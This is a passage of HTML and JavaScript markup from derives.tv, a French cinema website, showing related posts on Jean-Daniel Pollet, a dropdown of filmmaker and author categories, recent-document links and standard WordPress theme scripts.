block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":390,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/note-a-propos-des-textes-dans-ceux-den-face/"  rel="bookmark" class="td-image-wrap " title="Note à propos des textes dans Ceux d’en face" ><img class="entry-thumb" src="[data-uri]" alt="" title="Note à propos des textes dans Ceux d’en face" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/05/Pollet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/note-a-propos-des-textes-dans-ceux-den-face/"  rel="bookmark" title="Note à propos des textes dans Ceux d’en face">Note à propos des textes dans Ceux d’en face</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-jean-daniel-pollet/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Jean-Daniel Pollet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretien avec Jean-Daniel Pollet" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1149-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-jean-daniel-pollet/"  rel="bookmark" title="Entretien avec Jean-Daniel Pollet">Entretien avec Jean-Daniel Pollet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/pourvu-qu-on-ait-l-ivresse/"  rel="bookmark" class="td-image-wrap " title="Pourvu qu&rsquo;on ait l&rsquo;ivresse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pourvu qu&rsquo;on ait l&rsquo;ivresse" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/06/arton919-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pourvu-qu-on-ait-l-ivresse/"  rel="bookmark" title="Pourvu qu&rsquo;on ait l&rsquo;ivresse">Pourvu qu&rsquo;on ait l&rsquo;ivresse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/impressions-anciennes/"  rel="bookmark" class="td-image-wrap " title="Impressions anciennes" ><img class="entry-thumb" src="[data-uri]" alt="cahiers67.jpg" title="Impressions anciennes" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2010/09/jpg_cahiers67-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/impressions-anciennes/"  rel="bookmark" title="Impressions anciennes">Impressions anciennes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/mediterranee/"  rel="bookmark" class="td-image-wrap " title="Méditerranée" ><img class="entry-thumb" src="[data-uri]" alt="" title="Méditerranée" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2010/08/arton271-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/mediterranee/"  rel="bookmark" title="Méditerranée">Méditerranée</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/jean-daniel-pollet/"  rel="bookmark" class="td-image-wrap " title="Jean-Daniel Pollet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jean-Daniel Pollet" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/08/jpg_Pollet_540-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/jean-daniel-pollet/"  rel="bookmark" title="Jean-Daniel Pollet">Jean-Daniel Pollet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/my-friend-phil/">My Friend Phil</a>
									</li>
											<li>
					<a href="https://derives.tv/palm-sunday/">Palm Sunday</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697cb31bd6366
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

